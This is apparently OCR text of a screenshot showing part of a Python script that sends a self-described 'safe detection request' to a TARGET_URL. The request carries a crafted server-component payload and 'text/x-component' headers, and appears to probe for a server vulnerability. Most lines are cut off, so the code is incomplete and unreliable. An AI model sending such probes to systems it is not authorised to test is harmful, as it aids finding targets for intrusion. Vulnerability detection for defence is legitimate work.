
    None,

    None,

    0,

    None,

    {"$1:a:a": 1} 

]

headers = {

    'Content-Type': 'text/x-component; ch
    'Accept': 'text/x-component; charset=
    'User-Agent': 'Mozilla/5.0 (safe-chec
}

print(f"Sending safe detection request to
try:

    response = requests.post(TARGET_URL, 
    print(f"Request sent. Status Code: {r
    print(f"Response Body snippet: {respo